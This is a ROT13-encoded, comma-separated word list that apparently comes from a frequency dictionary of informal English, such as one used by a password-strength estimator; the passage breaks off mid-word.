r,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,e